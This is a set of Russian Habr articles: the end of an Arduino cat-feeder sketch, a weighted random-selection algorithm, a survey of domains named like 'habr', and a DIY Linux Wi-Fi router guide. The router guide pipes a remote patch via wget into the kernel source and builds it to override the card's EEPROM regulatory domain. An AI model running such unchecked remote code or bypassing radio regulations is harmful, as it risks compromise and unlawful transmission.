digitalWrite(motorPin, LOW);
digitalWrite(RTCPowerPin, HIGH); //Turn RTC power ON
delay(50); //ensure RTC is stable after powering it ON
RTC.setAlarm(ALM1\_MATCH\_HOURS, 0, 0, 7, 0); //morning feed alarm
RTC.setAlarm(ALM2\_MATCH\_HOURS, 0, 0, 19, 0); //evening feed alarm
digitalWrite(RTCPowerPin, LOW); //Turn RTC power OFF
digitalWrite(Speaker, LOW);
Narcoleptic.delay(20000); // During this time power consumption is minimized
digitalWrite(RTCPowerPin, HIGH);
if (readVcc() < 3500) {
playBatteryLow();
}
delay(50); //ensure RTC is stable after powering it ON
if (RTC.alarm(ALARM\_1) || RTC.alarm(ALARM\_2)) { //has any of 2 Alarm1s triggered?
//yes, act on the alarm
// Wake up CPU.
feedCounter = 0;
// Wake up the CAT - play some music
playTune();
// Turn ON food dispenser motor
digitalWrite(motorPin, HIGH);
while (feedCounter < MAX\_FEED\_TURN) {
// read the feed input pin:
reading = digitalRead(feedPin);
// compare the feedState to its previous state
if (reading != lastFeedState) {
// reset the debouncing timer
lastDebounceTime = millis();
}
if ((millis() - lastDebounceTime) > debounceDelay) {
if (reading != feedState) {
feedState = reading;
// if the state has changed, increment the counter
if (feedState == HIGH) {
// if the current state is HIGH then the feed contacts
// went from on to off
feedCounter++;
}
else {
// if the current state is HIGH then the feed contact
// went from on to off:
}
}
}
// save the current state as the last state,
//for next time through the loop
lastFeedState = reading;
}
}
}
void TinyTone(unsigned char divisor, unsigned char octave, unsigned long duration)
{ //http://www.technoblogy.com/show?KVO
//TCCR1 = 0x90 | (8-octave); // for 1MHz clock
TCCR1 = 0x90 | (11 - octave); // for 8MHz clock
OCR1C = divisor - 1; // set the OCR
delay(duration);
TCCR1 = 0x90; // stop the counter
delay(duration \* 1.30); // pause between notes
}
void playTune(void)
{
pinMode(Speaker, OUTPUT);
TinyTone(Note\_D, 4, 125);
TinyTone(Note\_D, 4, 125);
TinyTone(Note\_G, 4, 250);
TinyTone(Note\_G, 4, 200);
TinyTone(Note\_G, 4, 62);
TinyTone(Note\_A, 4, 250);
TinyTone(Note\_A, 4, 200);
TinyTone(Note\_A, 4, 62);
TinyTone(Note\_D, 5, 350);
TinyTone(Note\_B, 4, 150);
TinyTone(Note\_G, 4, 300);
delay(350);
TinyTone(Note\_D, 5, 500);
delay(200);
TinyTone(Note\_D, 5, 500);
delay(200);
TinyTone(Note\_D, 5, 500);
delay(200);
TinyTone(Note\_D, 6, 1000);
TCCR1 = 0; // stop the timer
pinMode(Speaker, INPUT);
}
void playBatteryLow(void)
{
pinMode(Speaker, OUTPUT);
TinyTone(Note\_D, 4, 125);
TinyTone(Note\_D, 6, 250);
TCCR1 = 0; // stop the timer
pinMode(Speaker, INPUT);
}
long readVcc() { //http://provideyourown.com/2012/secret-arduino-voltmeter-measure-battery-voltage/
// Read 1.1V reference against AVcc
// set the reference to Vcc and the measurement to the internal 1.1V reference
// #if defined(\_\_AVR\_ATmega32U4\_\_) || defined(\_\_AVR\_ATmega1280\_\_) || defined(\_\_AVR\_ATmega2560\_\_)
// ADMUX = \_BV(REFS0) | \_BV(MUX4) | \_BV(MUX3) | \_BV(MUX2) | \_BV(MUX1);
// #elif defined (\_\_AVR\_ATtiny24\_\_) || defined(\_\_AVR\_ATtiny44\_\_) || defined(\_\_AVR\_ATtiny84\_\_)
// ADMUX = \_BV(MUX5) | \_BV(MUX0);
// #elif defined (\_\_AVR\_ATtiny25\_\_) || defined(\_\_AVR\_ATtiny45\_\_) || defined(\_\_AVR\_ATtiny85\_\_)
ADMUX = \_BV(MUX3) | \_BV(MUX2);
// #else
// ADMUX = \_BV(REFS0) | \_BV(MUX3) | \_BV(MUX2) | \_BV(MUX1);
// #endif
delay(2); // Wait for Vref to settle
ADCSRA |= \_BV(ADSC); // Start conversion
while (bit\_is\_set(ADCSRA, ADSC)); // measuring
uint8\_t low = ADCL; // must read ADCL first - it then locks ADCH
uint8\_t high = ADCH; // unlocks both
long result = (high << 8) | low;
result = 1125300L / result; // Calculate Vcc (in mV); 1125300 = 1.1\*1023\*1000
return result; // Vcc in millivolts
}
```
### Комментарии к скетчу
В коде широко используются функции и фрагменты кода, найденные на просторах Интернета. Ссылки на источники приводятся в комментариях к коду.
Код для записи реального времени в RTC запускается один раз, затем я его убираю и перезаливаю скетч заново. Часы достаточно точные и коррекции времени в дальнейшем не потребуется.
Контроллер выходит из спящего режима на очень короткое время каждые 20 секунд (вполне можно увеличить то 1 минуты). В это время подается питание на RTC, производится проверка напряжения питания при помощи функции readVcc() и состояние будильников ALARM\_1 и ALARM\_2. При понижении напряжения ниже установленного порога 3.5 V на динамик выводится короткий звуковой сигнал. Если сработал любой из будильников которые установлены у меня на 7 часов вечера и 7 часов утра, то проигрывается музыкальная мелодия функцией playTune() и включается мотор. При подсчете порций высыпанного корма используется программное подавление дребезга контакта замыкающегося при повороте крыльчатки. Для уменьшения потребления энергии важно остановить вращение мотора в момент размыкания контактов.
Устройство было собрано методом навесного монтажа на небольшой плате размером 5x7 см.

Ну и в заключение кино про котиков: | https://habr.com/ru/post/254829/ | null | ru | null |
# Простой алгоритм псевдослучайного выбора альтернатив

В данном посте я хочу рассказать о простом алгоритме предложения на основании сделанных ранее выборов. Для этого, прежде всего, поставим две задачи:
1. Выбрать случайное значение из массива
2. Выбрать случайное значение из массива на основании веса значений
Наверняка многие заметят, что для решения первой задачи существуют готовые функции во многих ЯП. Однако, я буду ~~придумывать велосипед~~ решать её иначе, для постепенного подхода к решению второй задачи.
Для решения я буду использовать псевдокод, чем-то похожий на Javascript. Потому, мой метод random() будет возвращать значение от 0 до 1.
#### Итак, задача 1
Можно просто перебрать массив в каждой итерации получая случайным образом true/false, можно воспользоваться распространённым решением для Javascript вида `Math.floor(Math.random() * maxNumber)`, что, кстати, и является сокращённой версией решения, которое буду использовать я.
#### Решение
Делим интервал чисел от 0 до 1 на равные `n` отрезков и берём ближайшее предыдущее значение от `random`:
##### Практическая часть
Для простоты, возьмём массив из 150 элементов, содержащий только собственные индексы. То есть, числовой ряд от 0 до 150.
```
maxNumber = 150; // максимальный индекс или длина массива
elementPart = 100 / maxNumber / 100; // процентная доля значения в массиве, в данном случае это 0.66%
randomResult = random();
cursor = 0;
for (i = 0; i <= maxNumber; i++) {
cursor += elementPart;
if (cursor >= randomResult) {
result = i;
break;
}
}
```
#### Задача 2
Введём некоторые исходные данные:
```
items = [
{id: 1, score: 4},
{id: 2, score: 0},
{id: 3}
]
```
Где `score` — некоторая величина (кол-во очков), изменяющая «вес» значения перед другими значениями. Очки можно начислять за выбор значения или за схожесть этого значения с выбранным однажды значением. Правила начисления очков ограничены только фантазией и конкретной ситуацией применения.
Внимательный читатель успел заметить, что 0 очков не есть значение по умолчанию. Это сделано для того, чтобы можно было исключить значение из выборки, потому кол-во очков по умолчанию возьмём за 1. Для этого подкорректируем исходные данные:
```
for (i = 0; i < items.length; i++) {
item = items[i];
if (item.score === 0) {
item.remove(); // убираем значение из массива
continue;
}
if (item.score === null) {
item.score = 1; // если score отсутствует, ставим по умолчанию 1
}
}
```
#### Решение
Суть решения заключается в изменении отрезков значений в интервале от 0 до 1.
Пример:

##### Практическая часть
Добавляем рассчёт веса значения:
```
sumScores = 0;
for (i = 0; i < items.length; i++) { // считаем сумму всех очков
sumScores += items[i].score;
}
for (i = 0; i < items.length; i++) {
weight = items[i].score / sumScores;
items[i].weight = weight;
}
```
Здесь вес — это процентная доля от суммы очков всех элементов.
Вычисляем сумму весов и дарабатываем решение к задаче 1:
```
sumWeights = 0
for (i = 0; i < items.length; i++) { // считаем сумму всех весов
sumWeights += items[i].weight;
}
cursor = 0;
for (i = 0; i < items.length; i++) {
cursor += items[i].weight / sumWeights;
if (cursor >= randomResult) {
suggestedItem = items[i];
break;
}
}
```
Таким образом, получаем значение с id = 1 с б**о**льшей вероятностью, чем с id = 3. Однако, в таком случае мы рано или поздно прийдём к тому, что предлагаться будут одни и те же значения (при условии роста кол-ва очков и если, конечно, искусственно не исключать их из выборки).
Такое решение вполне применимо к системам, где пользователю нужно предложить что-то наиболее похожее — просто составляем score нужных значений по своему вкусу (одинаковый цвет, одинаковый тип, может быть, один и тот же производитель) не забывая исключать выбранное значение выставляя score в 0.
Если нужно наборот, с наименьшей вероятностью показывать подобные товары (например, зачем человеку второй пылесос, если он его только что купил?) или предлагать попробовать что-то новое, не выбрасывая из выборки приобретённый товар (например, заказ еды или товары-расходники (аромат электронных сигарет, etc.)), тогда необходимо внести небольшие коррективы в рассчёт весов:
```
for (i = 0; i < items.length; i++) {
weight = 1 - items[i].score / sumScore;
if (items[i].score == sumScore) {
weight = 1;
}
items[i].weight = weight;
}
```
Где вес — инвертированное значение к процентной доле.
На случай, если у нас только один элемент в списке имеет ненулевой счёт проверяем и присваиваем 1 весу этого элемента.
Теперь, прибавляя к score очко каждый раз, как сделан выбор этого значения мы отодвигаем его дальше (при этом не исключая из выборки), предлагая альтернативные варианты пользователю.
Эти два подхода можно комбинировать: например, предлагаем пользователю производителя, товары которого он обычно приобретает, но при этом предлагаем товары которые он ещё не приобрёл.
[Демо:](https://codepen.io/extempl/pen/xxGPROB)
#### По теме
Почитать про многокритериальный выбор альтернатив и правила нечёткого выбора можно [здесь](http://habrahabr.ru/post/136160/). | https://habr.com/ru/post/222445/ | null | ru | null |
# Все habrы
Хабрахабр, безусловно, один из самых интересных сайтов Рунета.
Термины «захабрить», «отхабрить», «хабракат», «хабраэффект», «хаброподобный» и т.п., понятны уже не только владельцам вожделенных инвайтов.
Определение «хабраподобный» или «хабраобразный» используется в отношении веб-движков, от набирающего популярность CMS Livestreet и ExplayCMS (на данный момент зависшего в неопределённом состоянии), до «хабра-сборки» Drupal Швабрашвабр.
Появились внешние средства редактирования хабратопиков, хабра-расширения браузеров и хаброметр.
Были даже угрозы появления «Хабракиллера» — Блогов Cnews — live.cnews.ru, вполне мирный форум теперь.
Про Хабрахабр подробно, много и ~~хорошо~~ по разному написано в Википедии, на Лурке и многих других русайтах.
*Топик не содержит ссылок и ГМО*
#### Есть ли хабры со сходными именами доменов и чем они живут?
Больше всего смутил ресурс, речь о котором пойдёт первым.
 **habr.mobi** — ХаБР — Мобильная Блогосфера (ООО «Мобильная Реклама»).
Не удержусь от цитаты из этого блога (и они называют это хабром) в виде диалога его идейного «наполнителя» и неофита (имена заменены цифрами):
`1: Мне хотелось бы идти другим путем.
Во первых заинтересовать авторов писать и наполнять хабр темами, и заинтересовать читателей читать публикуемые темы. дать возможность людям самим решать что публиковать и что комментировать. ввести рейтинг авторов и поощрения для них, чтобы авторы со своих проектов ссылались на свои страницы со своими темами для увеличения своего рейтинга.
Это в идеале, я например заразился этой идеей сделать самонаполняемый ресурс с независимой или даже хаотичной системой управления. самоконтролируемый живой общий блог с элементами форума и новостной ленты а-ля твит
2: Неорденарно, я сразу заметил, как только зашел.
Ну для начала можно придумать набор званий, где за 5 постов ты будешь новичок, 10 - начинающий журналист, 25 - ххх, 50 - ххх, 1000 и так далее
1: Это пока в плане, хочу закончить начальные функции и минимальный набор профиля для авторов. основные направления будут автор и комментатор, далее исходя из рейтинга статей или колличества комментариев будут идти может уровни, а может карма.. пока не придумал`
Вот как то так у них там. А **habrahabr.mobi** — недоделанный интернет-магазин ещё не ясно для продажи чего с единственной новостью от 18 апреля 2008: «Мы открылись!».
 **habr.net** — сайт людей из Гавличкува Брода (Havlíčkov Brod) и окрестностей (Чехия). В Чехии вообще любят хабр, несколько дней назад зарегистрирован домен **habr.cz** в национальной зоне Чехии, а домен в канадской зоне **habr.ca** облюбовали два пражских уроженца: HAnzlik и BReuer. К слову, «habr» — в переводе с чешского это «граб», дерево такое, оказывается, есть.
**habrahabr.com** зарегистрирован на жителя Варны (~~Блогария~~ Болгария — кстати, реально опечатался) аж в сентябре 2006-го года, то есть всего через 5 месяцев, после регистрации **habrahabr.ru**. Не используется.
На немецком домене **habr.de** — к сожалению, или к счастью — контент пока не выложен, там гордая надпись «Forbidden». Может мне и правда там делать нечего. Но было интересно заглянуть, что там эти немцы захабрили эдакого.
**habr.org** — блог некоего Bassem HABR M.D (США), почему то с постами про церковнослужителей. Вроде про православных и не всегда про живых. Год без обновлений.

Не повезло зоне ME: **habrahabr.me** — взломан крези-турками с Worldhackerz.Com (кстати, сам хакерский сайт мёртв). А на **habr.me** сообщается «no information is available».
**habr.eu** предлагается прикупить желающим европейцам, а **habr.com**, **habr.biz**, **habrahabr.net** — кормятся на опечатках (паркинг).
Часть доменов — непонятного назначения, например: **habrahabr.org** и **habrahabr.biz** купил житель города Ковылкино (Мордовия) Н.Сарайкин. Возможно, вызревают новые идеи «принципиально новых» блогов. | https://habr.com/ru/post/99643/ | null | ru | null |
# Беспроводной машрутизатор своими руками

1. [Выбор комплектующих](#1)
2. [Запуск сетевых интерфейсов](#2)
3. [Установка точки доступа 802.11ac (5 ГГц)](#3)
4. [Настройка виртуального SSID с помощью hostapd](#4)
Последние десять лет я покупал дешёвое сетевое оборудование и ставил на него [DD-WRT](https://dd-wrt.com/), чтобы вернуть «функции» ценой более $500, удалённые из ядра Linux, на котором основаны стоковые прошивки.
Несмотря на нестабильные сборки, неисправленные ошибки и [споры](https://web.archive.org/web/20160303173311/http://www.wi-fiplanet.com/columns/article.php/3816236), DD-WRT всё равно предпочтительнее стоковых прошивок. Но сейчас достойные комплектующие дешевле, чем когда-либо, а DIY-сообщество поголовно перешло на Linux (я смотрю на вас, м-р Raspberry), так почему бы не собрать собственный беспроводной маршрутизатор раз и навсегда?
Выбор комплектующих
===================
Первым делом нужно определиться с платформой: [x86](https://en.wikipedia.org/wiki/X86) или [ARM](https://en.wikipedia.org/wiki/ARM_architecture)? Не буду [подробно обсуждать ключевые различия](https://www.allaboutcircuits.com/news/understanding-the-differences-between-arm-and-x86-cores/), но вкратце: у первой лучше производительность, а вторая дешевле и энергоэффективнее. Платы Raspberry Pi (и аналоги) чрезвычайно дёшевы и, вероятно, мощнее большинства беспроводных коммерческих маршрутизаторов, но платформы x86 широко распространены и имеют преимущество за счёт стандартизированных форм-факторов и портов расширения.
Конечно, самая важная деталь — это чипсет. Сегодня стандартами де-факто являются [802.11n](https://en.wikipedia.org/wiki/IEEE_802.11n) (2,4 ГГц) и [802.11ac](https://en.wikipedia.org/wiki/IEEE_802.11ac) (5 ГГц), но подобрать драйверы под Linux — [та ещё задачка](https://wireless.wiki.kernel.org/en/users/drivers), тем более с поддержкой режима AP (точка доступа). Короче, если не хотите проблем, то выбирайте чипсеты [Atheros](https://wikidevi.com/wiki/Qualcomm_Atheros). Драйверы [ath9k](https://wireless.wiki.kernel.org/en/users/drivers/ath9k) и [ath10k](https://wireless.wiki.kernel.org/en/users/drivers/ath10k) хорошо поддерживаются, вы легко найдёте их с интерфейсами USB и/или mini-PCIe.
Хотя бы один контроллер сетевого интерфейса (NIC) — необходимый минимум, а RAM и накопитель выбирайте на свой вкус.
Список материалов
-----------------
Принеся в жертву цену и энергопотребление, я выбрал x86-платформу ради модульной, относительно мощной конфигурации, доступной для апгрейда.
*Если вам не нужен ARM, то и вентилятор не обязателен.*
* [Gigabyte GA-J1900N-D3V](http://www.amazon.com/Gigabyte-Built-Celeron-Motherboard-GA-J1900N-D3V/dp/B00IW99S4A) (J1900 четырёхъядерный 2 ГГц Celeron, два NIC)
* [Airetos AEX-QCA9880-NX](http://www.amazon.com/AIRETOS-AEX-QCA9880-NX-802-11ac-Extended-Temperature/dp/B00OJPJVV6) (двухдиапазонный 802.11ac, MIMO)
* [4 ГБ RAM](http://www.amazon.com/Crucial-DDR3-1333-PC3-10600-CT2K2G3S1339M-CT2C2G3S1339M/dp/B008LTBIGW) (DDR3-LP, 1333 МГц, 1,35 В)
* [Удлинитель mPCIe](http://www.amazon.com/KZ-B22-mini-Express-MiniCard-Extender/dp/B008P1I28I)
* [Корпус MX500 mini-ITX](http://www.amazon.com/MITXPC-MX500-Industrial-Mini-ITX-WallMount/dp/B01B575EMA)
* [Три двухдиапазонных антенны 6dBi RP-SMA](http://www.amazon.com/Super-Power-Supply%C2%AE-WZR-HP-G450H-TL-WR1043ND/dp/B00E9DN2D6) + кабель RP-SMA
* [PicoPSU-90](http://www.amazon.com/PicoPSU-90-Adapter-Power-Kit-Cyncronix/dp/B00316T5S8)
* Запасной HDD 2.5”
Корпус просторный, с двумя подготовленными отверстиями для штепсельной вилки AC/DC. Установка материнской платы, RAM и Pico-PSU прошла гладко:

*Железячное порно*
Самым сложным оказалась установка mini-PCIe WiFi, потому что плата поддерживает только карты половинного размера: здесь на помощь пришёл удлинитель mPCIe. Я взял кабель FFC на 20 см (входит в комплект) для подключения обеих сторон адаптера и закрепил mini-PCIe на шасси с помощью двустороннего скотча.


*Расширитель mini-PCIe*
К счастью, корпус поставляется с тремя предварительно вырезанными отверстиями для антенн. Вот окончательный результат:


Программное обеспечение
=======================
Понятно, что ставим Linux. В зависимости от оборудования, это может быть оптимизированный дистрибутив вроде [Raspbian](https://www.raspbian.org/) (для Raspberry Pi) или любой другой дистрибутив Linux, который вам нравится. Поскольку я много лет использую Ubuntu, то выбрал [Ubuntu Server 18.04 LTS](https://www.ubuntu.com/download/server), с которым мне привычнее работать и которому обеспечена долгосрочная поддержки.
*В дальнейшем статья предполагает, что вы используете дистрибутив на базе Debian.*
Если установка прошла нормально и вы зашли в консоль, определим имена интерфейсов:
```
$ ip -br a | awk '{print $1}'
lo
enp1s0
enp2s0
wlp5s0
```
На материнской плате два встроенных NIC: это `enp1s0` и `enp2s0`. Беспроводная карта отображается как `wlp5s0` и поддерживает режим AP, как и предполагалось:
```
$ iw list
...
Supported interface modes:
* managed
* AP
* AP/VLAN
* monitor
* mesh point
```
Теперь можем обрисовать, что нам нужно: первый NIC поставим как WAN-порт, а второй соединим с беспроводным интерфейсом:

Сеть
----
Если у вас Ubuntu 18.04, то немедленно избавимся от `netplan`, чтобы вернуться к поддержке /etc/network/interfaces:
```
$ sudo apt-get install ifupdown bridge-utils
$ sudo systemctl stop networkd-dispatcher
$ sudo systemctl disable networkd-dispatcher
$ sudo systemctl mask networkd-dispatcher
$ sudo apt-get purge nplan netplan.io
```
В качестве DHCP/DNS-сервера выберем [dnsmasq](https://wiki.debian.org/HowTo/dnsmasq):
```
$ sudo apt-get install dnsmasq
```
Так как мы будем запускать и настраивать процесс `dnsmasq` через хук `post-up`, не забудьте отключить демон при загрузке:
```
$ sudo sed -i "s/^ENABLED=1$/ENABLED=0/g" /etc/default/dnsmasq
```
Напишем **предварительную** конфигурацию сетевых интерфейсов в соответствии с диаграммой, включая минимальную настройку `dnsmasq`:
```
$ cat /etc/network/interfaces
# Loopback
auto lo
iface lo inet loopback
# WAN interface
auto enp1s0
iface enp1s0 inet dhcp
# Bridge (LAN)
auto br0
iface br0 inet static
address 192.168.1.1
network 192.168.1.0
netmask 255.255.255.0
broadcast 192.168.1.255
bridge_ports enp2s0
post-up /usr/sbin/dnsmasq \
--pid-file=/var/run/dnsmasq.$IFACE.pid \
--dhcp-leasefile=/var/lib/misc/dnsmasq.$IFACE.leases \
--conf-file=/dev/null \
--interface=$IFACE --except-interface=lo \
--bind-interfaces \
--dhcp-range=192.168.1.10,192.168.1.150,24h
pre-down cat /var/run/dnsmasq.$IFACE.pid | xargs kill
```
*Документация `/etc/network/interfaces` [здесь](http://manpages.ubuntu.com/manpages/bionic/man5/interfaces.5.html)*
Как вы могли заметить по секции `post-up`, dnsmasq стартует, как только поднимается мост. Его настройка выполняется только аргументами командной строки (`--conf-file=/dev/null`), и процесс остановится при отключении интерфейса.
В поле `bridge_ports` специально не указан интерфейс `wlp5s0`, потому что `hostapd` добавит его к мосту автоматически (brctl может отказаться делать это, прежде чем запущен hostapd для изменения режима интерфейса).
*См. [документацию](http://manpages.ubuntu.com/manpages/xenial/man8/dnsmasq.8.html) по `dnsmasq`.*
Теперь можно перезапустить сеть (`sudo service networking restart`) или просто перезагрузиться, чтобы проверить правильность настройки конфигурации сети.
Обратите внимание: хотя мы в данный момент можем получить DHCP от `enp2s0`, но у нас не будет **ни беспроводной связи** (позже подробнее об этом), **ни доступа в интернет** (см. ниже).
Маршрутизация
-------------
На этом этапе нужно маршрутизировать пакеты между интерфейсами LAN (`enp2s0`) и WAN (`enp1s0`) и включить [трансляцию сетевых адресов](https://www.tldp.org/HOWTO/IP-Masquerade-HOWTO/ipmasq-background2.1.html).
Включить переадресацию пакетов легко:
```
$ sudo sysctl -w net.ipv4.ip_forward=1
$ echo "net.ipv4.ip_forward=1" | sudo tee -a /etc/sysctl.conf
```
*Последняя команда гарантирует, что конфигурация сохранится до следующей перезагрузки.*
Трансляция сетевых адресов — другое дело, обычно придётся разбираться (или, скорее, бороться) с `iptables`. К счастью, каменный век давно закончился, и ребята из FireHol приложили немало усилий, добавив необходимый уровень абстракции:
```
$ sudo apt-get install firehol
```
FireHOL — это язык для защищённого файрвола с сохранением состояния, его конфигурация легко понятна и доступна. Больше не надо писать операторы `iptables`: конфигурационный файл сам транслируется в операторы `iptables` и применяется как надо. Никакого демона в фоновом режиме.
Включение трансляции сетевых адресов для интерфейсов локальной сети с добавлением минимальных правил файрвола делается элементарно:
```
$ cat /etc/firehol/firehol.conf
version 6
# Accept all client traffic on WAN
interface enp1s0 wan
client all accept
# Accept all traffic on LAN
interface br0 lan
server all accept
client all accept
# Route packets between LAN and WAN
router lan2wan inface br0 outface enp1s0
masquerade
route all accept
```
*FireHOL написан людьми для людей, документация [здесь](https://firehol.org/guides/firehol-welcome/).*
Можете проверить настройки, вручную запустив `firehol` (`sudo firehol start`) и подключив ноутбук к порту LAN: **теперь вы сможете выйти интернет**, если подключен порт WAN.
Перед перезагрузкой **не забудьте** отредактировать `/etc/default/firehol`, чтобы разрешить запуск FireHol при загрузке:
```
$ sudo sed -i -E "s/^START_FIREHOL=.+$/START_FIREHOL=YES/g" /etc/default/firehol
```
*Не буду вдаваться в детали всего синтаксиса `firehol`, конфигурационный файл сам себя объясняет, рекомендую обратиться к [документации](https://firehol.org/documentation/) в случае более сложной настройки. Если вам действительно интересно, что `firehol` сотворил с `iptables`, просто введите `sudo firehol status` в командной строке.*
Беспроводная точка доступа
--------------------------
Очевидно, управлять точкой доступа будем с помощью [hostapd](https://wiki.gentoo.org/wiki/Hostapd):
```
$ sudo apt-get install hostapd
```
Ниже вы найдёте минимальный и почти не требующий пояснений файл конфигурации 802.11 n/2.4 Ghz/WPA2-AES:
```
$ cat /etc/hostapd/hostapd-simple.conf
#### Interface configuration ####
interface=wlp5s0
bridge=br0
driver=nl80211
##### IEEE 802.11 related configuration #####
ssid=iCanHearYouHavingSex
hw_mode=g
channel=1
auth_algs=1
wmm_enabled=1
##### IEEE 802.11n related configuration #####
ieee80211n=1
##### WPA/IEEE 802.11i configuration #####
wpa=2
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
wpa_passphrase=YouCantGuess
```
*Документацию `hostpad.conf` [см.](https://gist.github.com/renaudcerrato/db053d96991aba152cc17d71e7e0f63c) в `/usr/share/doc/hostapd/examples/hostapd.conf`*.
Описанную конфигурацию можно протестировать вручную:
```
$ sudo hostapd /etc/hostapd/hostapd-simple.conf
```
Если всё идёт хорошо, **появится беспроводное подключение**. Если вы удовлетворены результатом, **не забудьте** изменить конфигурацию, чтобы запустить `hostapd` сразу как поднимется интерфейс (как показано ниже).
**Вот ваш окончательный `/etc/network/interfaces:`**
```
$ cat /etc/network/interfaces
# Loopback
auto lo
iface lo inet loopback
# WAN interface
auto enp1s0
iface enp1s0 inet dhcp
# Bridge (LAN)
auto br0
iface br0 inet static
address 192.168.1.1
network 192.168.1.0
netmask 255.255.255.0
broadcast 192.168.1.255
bridge_ports enp2s0
post-up /usr/sbin/hostapd \
-P /var/run/hostapd.$IFACE.pid \
-B /etc/hostapd/hostapd-simple.conf
post-up /usr/sbin/dnsmasq \
--pid-file=/var/run/dnsmasq.$IFACE.pid \
--dhcp-leasefile=/var/lib/misc/dnsmasq.$IFACE.leases \
--conf-file=/dev/null \
--interface=$IFACE --except-interface=lo \
--bind-interfaces \
--dhcp-range=192.168.1.10,192.168.1.150,24h
pre-down cat /var/run/dnsmasq.$IFACE.pid | xargs kill
pre-down cat /var/run/hostapd.$IFACE.pid | xargs kill
```
Установка точки доступа 802.11ac (5 ГГц)
========================================
Пассивное сканирование
----------------------
Согласно документации [Airetos AEX-QCA9880-NX](http://www.airetos.com/products/aex-qca9880-nx/), чипсет поддерживает 802.11ac, так что мы можем уйти из переполненных каналов 2,4 ГГц в райские 5 ГГц.
Посмотрим, какие частоты поддерживаются:
```
$ iw list
...
Frequencies:
* 2412 MHz [1] (20.0 dBm)
* 2417 MHz [2] (20.0 dBm)
* 2422 MHz [3] (20.0 dBm)
* 2427 MHz [4] (20.0 dBm)
* 2432 MHz [5] (20.0 dBm)
* 2437 MHz [6] (20.0 dBm)
* 2442 MHz [7] (20.0 dBm)
* 2447 MHz [8] (20.0 dBm)
* 2452 MHz [9] (20.0 dBm)
* 2457 MHz [10] (20.0 dBm)
* 2462 MHz [11] (20.0 dBm)
* 2467 MHz [12] (disabled)
* 2472 MHz [13] (disabled)
* 2484 MHz [14] (disabled)
...
Frequencies:
* 5180 MHz [36] (17.0 dBm) (no IR)
* 5200 MHz [40] (17.0 dBm) (no IR)
* 5220 MHz [44] (17.0 dBm) (no IR)
* 5240 MHz [48] (17.0 dBm) (no IR)
* 5260 MHz [52] (23.0 dBm) (no IR, radar detection)
* 5280 MHz [56] (23.0 dBm) (no IR, radar detection)
* 5300 MHz [60] (23.0 dBm) (no IR, radar detection)
* 5320 MHz [64] (23.0 dBm) (no IR, radar detection)
* 5500 MHz [100] (23.0 dBm) (no IR, radar detection)
* 5520 MHz [104] (23.0 dBm) (no IR, radar detection)
* 5540 MHz [108] (23.0 dBm) (no IR, radar detection)
* 5560 MHz [112] (23.0 dBm) (no IR, radar detection)
* 5580 MHz [116] (23.0 dBm) (no IR, radar detection)
* 5600 MHz [120] (23.0 dBm) (no IR, radar detection)
* 5620 MHz [124] (23.0 dBm) (no IR, radar detection)
* 5640 MHz [128] (23.0 dBm) (no IR, radar detection)
* 5660 MHz [132] (23.0 dBm) (no IR, radar detection)
* 5680 MHz [136] (23.0 dBm) (no IR, radar detection)
* 5700 MHz [140] (23.0 dBm) (no IR, radar detection)
* 5720 MHz [144] (23.0 dBm) (no IR, radar detection)
* 5745 MHz [149] (30.0 dBm) (no IR)
* 5765 MHz [153] (30.0 dBm) (no IR)
* 5785 MHz [157] (30.0 dBm) (no IR)
* 5805 MHz [161] (30.0 dBm) (no IR)
* 5825 MHz [165] (30.0 dBm) (no IR)
...
```
В приведённом списке видим, что чипсет поддерживает каналы 1−14 (2,4 ГГц) и каналы 36−165 (5 ГГц), но вы заметили флаг `no IR`?
Флаг `no IR` обозначает *no-initiating-radiation* (то есть *пассивное сканирование*). Это значит, что данный режим запрещён в случае, когда устройство первым инициирует излучение (включая **маяки**). Другими словами, **нельзя запускать точку доступа на этих каналах**!

Нормативные требования
----------------------
Вышеописанная ситуация объясняется [нормативными требованиями Linux](https://wireless.wiki.kernel.org/en/developers/regulatory/statement), которые регулируют использование радиочастотного спектра [в зависимости от страны](https://en.wikipedia.org/wiki/List_of_WLAN_channels).
Но погодите!
Я живу в США, а по ссылке написано, что я имею право инициировать излучение на каналах 36-48, так в чём дело? Посмотрим, какой домен регулирования используется в данный момент:
```
$ iw reg get
country 00: DFS-UNSET
(2402 - 2472 @ 40), (N/A, 20), (N/A)
(2457 - 2482 @ 40), (N/A, 20), (N/A), NO-IR
(2474 - 2494 @ 20), (N/A, 20), (N/A), NO-OFDM, NO-IR
(5170 - 5250 @ 80), (N/A, 20), (N/A), NO-IR
(5250 - 5330 @ 80), (N/A, 20), (0 ms), DFS, NO-IR
(5490 - 5730 @ 160), (N/A, 20), (0 ms), DFS, NO-IR
(5735 - 5835 @ 80), (N/A, 20), (N/A), NO-IR
(57240 - 63720 @ 2160), (N/A, 0), (N/A)
```
Выдача показывает, что сейчас активен *мировой* домен (или не установлен), то есть **минимальные значения, разрешённые в каждой стране**.
К сожалению, вручную установить домен `sudo iw reg set` не получится, потому что домен зашит в EEPROM:
```
$ dmesg | grep EEPROM
[ 12.123068] ath: EEPROM regdomain: 0x6c
```

Патч!
-----
К счастью, нормативные требования обрабатываются на уровне драйвера, так что их можно легко изменить: находим патч в [исходниках Open-WRT](https://github.com/openwrt/openwrt/blob/master/package/kernel/mac80211/patches/ath/402-ath_regd_optional.patch).
Прежде всего, не забудьте подключить репозиторий исходного кода из `/etc/apt/sources.list`:
```
$ cat /etc/apt/sources.list
...
deb-src http://us.archive.ubuntu.com/ubuntu/ bionic main restricted
...
```
Затем подготовьте окружение, установив необходимые зависимости:
```
$ sudo apt-get install build-essential fakeroot
$ sudo apt-get build-dep linux
```
Скачайте источники своего ядра:
```
$ apt-get source linux
```
Поскольку [оригинальный](https://github.com/openwrt/openwrt/blob/master/package/kernel/mac80211/patches/ath/402-ath_regd_optional.patch) патч Open-WRT нельзя применить «как есть» к дереву ядра Ubuntu из-за тонких различий в системе сборки, пришлось его исправить:
```
$ VERSION=$(uname -r)
$ cd linux-${VERSION%%-*}
$ wget -O - https://gist.github.com/renaudcerrato/02de8b2e8dc013bc71326defd2ef062c/raw/a2db325e520e6442c8c12f7599d64ac1b7596a3e/402-ath_regd_optional.patch | patch -p1 -b
```
Всё готово для сборки:
```
$ fakeroot debian/rules clean
$ fakeroot debian/rules binary-generic
```
Если проблем нет, то теперь можно установить исправленное ядро поверх предыдущего:
```
$ cd ..
$ sudo dpkg -i linux*.deb
```
Перезагрузка, и вуаля:
```
$ sudo iw reg set US
$ iw list
...
Frequencies:
* 5180 MHz [36] (17.0 dBm)
